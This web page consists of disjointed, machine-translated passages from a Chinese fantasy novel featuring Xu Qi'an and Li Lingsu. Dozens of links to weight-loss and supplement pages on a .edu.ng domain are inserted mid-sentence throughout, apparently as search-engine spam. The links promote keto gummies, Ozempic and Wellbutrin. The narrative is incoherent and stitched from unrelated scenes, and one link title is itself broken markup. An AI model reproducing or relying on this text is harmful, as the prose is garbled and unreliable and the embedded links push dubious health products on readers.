<p>Dang Dang Dang Dang Dang Duan King Kong raised his fist and beat the tower body frantically.Whether the head of Tianzong Daoist wins <a href="https://mcu.edu.ng/DTTayp/simple-steps-to-success-your-healthy-meal-plan-to-6w7prwqh8-lose-weight/">Simple Steps to Success: Your Healthy Meal Plan to Lose Weight</a> or loses, it doesn t matter, but if he gives up the dispute between heaven and man, he will disappear strangely.</p>
<p>The two looked <a href="https://mcu.edu.ng/WbSEq/boost-your-burn-when-to-take-lcarnitine-for-weight-0x2-loss/">Boost Your Burn: When to Take L-Carnitine for Weight Loss</a> at each other in the <a href="https://mcu.edu.ng/nBzzHugx/simple-steps-find-your-easiest-way-to-a4g5szeh-lose-weight/">Simple Steps: Find Your Easiest Way to Lose Weight</a> dark, <a href="https://mcu.edu.ng/vEwhE/deliciously-lean-1va92-simple-vegan-recipes-for-weight-loss/">Deliciously Lean: Simple Vegan Recipes for Weight Loss</a> their breathing gradually became short of breath, and their heartbeat gradually increased.At first, the people in the capital did not <a href="https://mcu.edu.ng/HyOiXw/deliciously-lean-mastering-weight-6l1n-loss-through-creative-cooking/">Deliciously Lean: Mastering Weight Loss Through Creative Cooking</a> believe that there was such a good man in the world.</p>
<p>Could it be that the love saving Arhat s unborn fruit status.He took a sip of tea and said with emotion <a href="https://mcu.edu.ng/INKhwCmQ/the-star-before-the-glow-a-look-at-brooks-naders-life-before-weight-yq9er-loss/">The Star Before the Glow: A Look at Brooks Nader's Life Before Weight Loss</a> I did not expect that, the national teacher was recruited later, <a href="https://mcu.edu.ng/IgCt/unlock-the-gutboosting-potential-wrk3v-a-comprehensive-review-of-lifeline-acv-keto-gummies/">Unlock the Gut-Boosting Potential: A Comprehensive Review of Lifeline ACV Keto Gummies</a> and we are not the only ones doing the task of collecting dragon energy.</p>
<p>Li Lingsu said with emotion My Taoist school was also incomparable back then.The aunt <a href="https://mcu.edu.ng/HDIzohqKi/shed-those-wjmy07tgm-pounds-the-best-ways-to-lose-weight/">Shed Those Pounds: The Best Ways to Lose Weight</a> still dotes on the young girl <a href="https://mcu.edu.ng/CNMe/feeling-the-side-effects-not-the-weight-loss-what-to-know-about-no-weight-loss-on-ozempic-a5px5/">Feeling the Side Effects, Not the Weight Loss? What to Know About No Weight Loss on Ozempic</a> very much, <a href="https://mcu.edu.ng/uKzxCxg/conquer-your-weight-loss-gk9bzpt1j-goals-how-to-lose-two-pounds-a-week/">Conquer Your Weight Loss Goals: How to Lose Two Pounds a Week</a> she took off the bracelet and handed it over, and said Be careful, <a href="https://mcu.edu.ng/bbfhGV/iwf4cvd7-the-sweat-factor-does-working-out-actually-help-you-lose-weight/">The Sweat Factor: Does Working Out Actually Help You Lose Weight?</a> don <a href="https://mcu.edu.ng/HzgiwlLrZ/melissa-joan-harts-j3k1-weight-loss-journey-reflecting-on-the-hardest-battles/">Melissa Joan Hart's Weight Loss Journey: Reflecting on the Hardest Battles</a> t break it.</p>
<p>Baihu, you are <a href="https://mcu.edu.ng/plbtwF/fuel-your-california-dream-the-best-superfoods-for-frnz5vi-weight-loss/">Fuel Your California Dream: The Best Superfoods for Weight Loss</a> the fastest.You are responsible for harassment and rescue.Luo Yuheng s expression was cold and calm, as if she didn t care about what was about to happen, but drinking tea frequently revealed that her heart was not as calm as her appearance.</p>
<p>Once in a pair, the meaning is different.Xu Qi an calmly withdrew his gaze, he was keenly aware of the envy and hatred of the passers by around him, of course, he could sense this emotion, and had nothing to do with his own envy, jealousy and hatred.In the case of a single treasure, it is indeed the safest <a href="https://mcu.edu.ng/OoqjLqEcj/the-simple-8p6-steps-to-shed-those-pounds-how-to-lose-weight/">The Simple Steps to Shed Those Pounds: How to Lose Weight</a> and most convincing way for the strongest person to get it alone, and the rest get compensation.</p>
<p>PS The typo was changed first and then changed Bastard The disciple of Donghai Dragon Palace was furious, grabbed Li Lingsu by <a href="https://mcu.edu.ng/kqmnBO/eo5f4orl-unlock-your-potential-a-comprehensive-guide-to-day-weight-loss-with-wellbutrin/">Unlock Your Potential: A Comprehensive Guide to 30-Day Weight Loss with Wellbutrin</a> the neck, and was about to beat him.Li Lingsu frowned Get dressed first.Chai Xing er shook her head, <a href="https://mcu.edu.ng/gbduE/take-the-step-towards-a-h2bkkrqb-slimmer-you-exploring-the-best-weight-loss-apps/">Take the Step Towards a Slimmer You: Exploring the Best Weight Loss Apps</a> her voice was lazily weak I told you <a href="https://mcu.edu.ng/vyFRnTqVy/unlock-the-sweet-spot-understanding-acv-keto-kfid1ajab-gummies-prices-amp-what-to-anticipate/">Unlock the Sweet Spot: Understanding ACV Keto Gummies Prices &amp; What to Anticipate</a> there is something urgent, so hurry up.</p>
<p>The little monk took a step back in horror and swallowed.Chai Mansion.Later, my uncle and the Patriarch met an accident when they went out and did not come <a href="https://mcu.edu.ng/GpCrgfzB/al-rokers-remarkable-3aay-transformation-unlocking-the-keto-gummy-story/">Al Roker’s Remarkable Transformation: Unlocking the Keto Gummy Story</a> back alive.</p>
<p>Old man, do you live alone at home Yes.What about your family My wife passed away last year and has a pair of sons and daughters.After waiting for a while, Li Lingsu held a large bundle of firewood Return.</p>
<p>As expected, he paid attention <a href="https://mcu.edu.ng/KRdvFBm/is-that-scale-moving-exploring-the-link-between-eating-amp-weight-n0zfh9zlf-loss/">Is That Scale Moving? Exploring the Link Between Eating &amp; Weight Loss</a> <a href="https://mcu.edu.ng/DjotLXGe/is-it-just-the-celebration-understanding-hair-6hlvd0vo7-thinning-after-weight-loss/">Is It Just the Celebration? Understanding Hair Thinning After Weight Loss</a> to me, to be more precise, he paid attention to God s special Xu Qi an quietly hid the ankle ring, and said carefully, This severed arm is full of malice, who is its owner The old monk Ta Ling said in a deep voice An extreme person, good <a href="https://mcu.edu.ng/tjYgKA/simplify-your-journey-how-a-5k377m-hrefhttpherscomherscoma-weight-loss-can-help/">Simplify Your Journey: How <a href="http://Hers.com">Hers.com</a> Weight Loss Can Help</a> and evil are at the two poles.</p>
<p>Let s see how you put on airs in front of me in the <a href="https://mcu.edu.ng/BwCOyBIGm/unlock-the-secrets-to-celebrity-slim-exploring-affordable-keto-4z58mux-amp-acv-gummy-routines/">Unlock the Secrets to Celebrity Slim: Exploring Affordable Keto &amp; ACV Gummy Routines</a> future.This progress Yes, the materials, dragon energy, and the severed arm of the gods were collected in an orderly manner.</p>
<p>He sniffled, and before Li Lingsu could react, he lifted the lid of the tea.For some reason, he survived.He was sold to southern Xinjiang by his <a href="https://mcu.edu.ng/GpCrgfzB/al-rokers-remarkable-3aay-transformation-unlocking-the-keto-gummy-story/">Al Roker’s Remarkable Transformation: Unlocking the Keto Gummy Story</a> enemies as a slave.</p>
<p>No, Xu Qian is such a scheming person, how can he make a move if he is not sure, he has a hole card that I don t know Li Lingsu immediately cheered up, thinking that maybe through this confrontation, Xu Qian s mystery could be revealed one step further.Inherited so far, many Jianghu forces in Xiangzhou have more or less methods of controlling corpses.</p>
<p>Insert a sentence, app It s really good, it s worth pretending, after all, there are many sources of books, all books, and fast updates Except for the mother, you speak clearly, good <a href="https://mcu.edu.ng/oBr/deciphering-the-supplement-options-what-to-u2c36pt3-look-for/">Deciphering the Supplement Options: What to Look For</a> guy, there is a half truth and half false answer mixed in <a href="https://mcu.edu.ng/AnDgeBkM/unlock-your-inner-fatburning-potential-how-hypnotherapy-can-help-t9mty89i/">Unlock Your Inner Fat-Burning Potential: How Hypnotherapy Can Help</a> a lot of <a href="https://mcu.edu.ng/DEbl/unlock-your-potential-a-deep-dive-into-pxp9h4c-weight-loss-medication-injection/">Unlock Your Potential: A Deep Dive into Weight Loss Medication Injection</a> love words, do you think you can hide <a href="https://mcu.edu.ng/LwYvAp/keto-buzz-ree-drummond-the-pioneer-woman-and-the-acv-r5s-keto-gummies-craze/">Keto Buzz: Ree Drummond, The Pioneer Woman, and the ACV Keto Gummies Craze</a> it from others Ann the orange cat was furious.</p>
<p>Hand them over quickly.Yes, anyway, there are treasures.But there is one thing to say, the secret method of <a href="https://mcu.edu.ng/BwCOyBIGm/unlock-the-secrets-to-celebrity-slim-exploring-affordable-keto-4z58mux-amp-acv-gummy-routines/">Unlock the Secrets to Celebrity Slim: Exploring Affordable Keto &amp; ACV Gummy Routines</a> nourishing the mind is really powerful, in disguise Accumulate strength, and when the length of time reaches a certain level, the rookie can also explode to kill the boss.</p>
<p>After that, he ignored him, moved closer to the other side of the pool, and distanced himself from Xu Qi an.At this moment, Luo Yuheng looked at Xu Qi an, and said calmly Go out, I ll talk to her.</p>
<p>The antidote Monk Jingxin looked at Xu Qi an.Xu Qi an chuckled and said, Throw him over here.The concubine held her tightly in her arms She glanced at the little woman and quietly stuffed that beautiful padded jacket back into the package.</p>
<p>Miao Youfang and Li Lingsu nodded, expressing their understanding.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>